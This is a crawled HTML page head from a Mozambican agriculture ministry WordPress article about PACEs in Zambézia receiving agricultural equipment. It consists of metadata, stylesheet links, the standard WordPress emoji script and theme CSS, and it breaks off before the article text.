

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricultura.gov.mz/paces-da-zambezia-recebem-meios-e-equipamento-agricolas/
body_size: 231604
content:
        <!DOCTYPE html><html lang="pt-PT">
        	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.agricultura.gov.mz/xmlrpc.php">
        <title>PACEs DA ZAMBÉZIA RECEBEM MEIOS E EQUIPAMENTO AGRÍCOLAS &#8211; Ministério da Agricultura, Ambiente e Pescas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed" href="https://www.agricultura.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed de comentários" href="https://www.agricultura.gov.mz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricultura.gov.mz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1759974974' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-style-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dupermag-style-inline-css' type='text/css'>

        .site-title,
        .site-title a{
            font-family: 'Open Sans';
        }
        .site-description,
        .site-description a{
            font-family: 'Open Sans';
        }
        .main-navigation a{
            font-family: 'Open Sans';
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            font-family: 'Open Sans';
        }
        body, p {
            font-family: 'Open Sans';
        }
        .site-title,
        .site-title a{
            color: #289dcc;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #444444;
        }
        .site-description,
        .site-description a{
            color: #444444;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            color: #444444;
        }
         .entry-content p,.details{
            color: #444444;
        }
        .comment-form .form-submit input,
        .read-more,
        .home-icon.front_page_on,
        .slider-section .cat-links a,
        .featured-desc .below-entry-meta .cat-links a,
        .gallery-carousel .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
        #calendar_wrap #wp-calendar #today,
        #calendar_wrap #wp-calendar #today a,
        .wpcf7-form input.wpcf7-submit:hover,
        .breadcrumb,
           .header-main-menu .icon-menu.search-icon-menu,
           .menu-search-inner,
           .random-post,
           .sm-tabs-title .tab-title,
           .aftemenu-bn .bn-title{
            background: ;
        }
         .breadcrumb::after {
            border-left: 5px solid ;
        }
        .rtl .breadcrumb::after {
            border-right: 5px solid ;
            border-left:none;
        }

        
        .search-block input#menu-search,
        .widget_search input#s,
        .slicknav_btn.slicknav_open,
        .footer-wrapper .bn-title,
        .gallery-carousel  li:hover img,
        .page-numbers:hover,
        .page-numbers:focus, .page-numbers.current,
        .wpcf7-form input.wpcf7-submit{
            border: 1px solid ;
        }
         .footer-wrapper .border{
            border-top: 1px solid ;
        }
        .socials a:hover,
        .search-block #searchsubmit,
        .widget_search #searchsubmit,
        .sm-up:hover,
        .page-numbers,
        .wpcf7-form input.wpcf7-submit{
            color: ;
        }
        .slicknav_btn.slicknav_open:before{
            background: none repeat scroll 0 0 ;
            box-shadow: 0 6px 0 0 , 0 12px 0 0 ;
        }
        .besides-slider .beside-post{
            border-bottom: 3px solid ;
        }
        .widget-title:before,
        .footer-wrapper .bn-title:before{
            border-bottom: 7px solid ;
        }
        .active img{
            border: 2px solid ;
        }
        .comment-form .form-submit input:hover,
        .slider-section .cat-links a:hover,
        .featured-desc .below-entry-meta .cat-links a:hover,
        .read-more:hover,
        .sm-up-container,
        .gallery-carousel .mCSB_container{
            background:#3d3d3d;
        }
        .gallery-carousel  li img {
            border:1px solid #3d3d3d;
        }
        a,
        .posted-on a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline,
        .nav-links a,
        .featured-desc .above-entry-meta i{
            color: #d89b00;
        }
        a:hover,
        .posted-on a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        #dupermag-breadcrumbs a:hover,
        .bn-content a:hover,
        .slider-section .slide-title:hover,
        .feature-side-slider .post-title a:hover,
        .slider-feature-wrap a:hover,
        .feature-side-slider .beside-post:hover .beside-caption a,
        .featured-desc a:hover h4,
        .featured-desc .above-entry-meta span:hover{
            color: #046464;
        }
        .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover{
            border-top: 1px solid #046464;
        }
        .top-header-section,
        .top-header-section .wrapper{
            background: #046464;
        }
        .header-wrapper,
        .no-header-bn {
            background: #f5fffa;
        }
        .header-wrapper #site-navigation,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a,
        .mega-sub-menu .dupermag-mega-menu-cat-wrap,
        .header-wrapper ul.sub-menu.mega-sub-menu,
        .slicknav_btn,
        .header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
        .header-wrapper .main-navigation ul ul.sub-menu li,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a{
            background: #046464;
        }
        .header-wrapper .menu > li.current-menu-item > a,
        .header-wrapper .menu > li.current-menu-parent a,
        .header-wrapper .menu > li.current_page_parent a,
        .header-wrapper .menu > li.current_page_ancestor a,
        .header-wrapper .menu > li.current-menu-item > a:before,
        .header-wrapper .menu > li.current-menu-parent > a:before,
        .header-wrapper .menu > li.current_page_parent > a:before,
        .header-wrapper .menu > li.current_page_ancestor > a:before{
            background: #103500;
        }
        .slicknav_nav li:hover > a,
        .slicknav_nav li.current-menu-ancestor  a,
        .slicknav_nav li.current-menu-item  > a,
        .slicknav_nav li.current_page_item a,
        .slicknav_nav li.current_page_item .slicknav_item span,
        .mega-sub-menu .mega-active-cat{
            color: #103500;
        }
        .dupermag-mega-menu-con-wrap,
        .header-wrapper .menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
            background: #103500;
        }
        .dupermag_mega_menu .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:hover,
        .slicknav_nav li .slicknav_item:hover a{
            color:#103500;
        }
        @media screen and (max-width:992px){
            .dupermag-mega-menu-con-wrap,
            .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
                background:#046464;
            }
        }
        @media screen and (max-width:639px){
            .mega-sub-menu .menu-post-block h2 a:hover {
                color: #103500;
            }
        }
       .header-wrapper .menu li a{
            color: #f5fffa;
        }
       #dupermag-breadcrumbs{
            background: #f5fffa;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #f5fffa;
        }
       .footer-wrapper,
       .wrapper.footer-wrapper{
            background: #046464;
        }
       .footer-wrapper .widget-title,
        .footer-wrapper h1, .footer-wrapper h1 a,
        .footer-wrapper h2, .footer-wrapper h2 a,
        .footer-wrapper h3, .footer-wrapper h3 a,
        .footer-wrapper h4, .footer-wrapper h4 a,
        .footer-wrapper h5, .footer-wrapper h5 a,
        .footer-wrapper h6, .footer-wrapper h6 a{
            color: #ffffff;
        }
       .footer-wrapper,
        .footer-wrapper .featured-desc .above-entry-meta,
        .footer-wrapper .entry-content p,.footer-wrapper .details{
            color: #ffffff;
        }
       .footer-wrapper a,
         .footer-wrapper .featured-desc .above-entry-meta i{
             color: #ffffff;
         }
       .footer-wrapper a:hover,
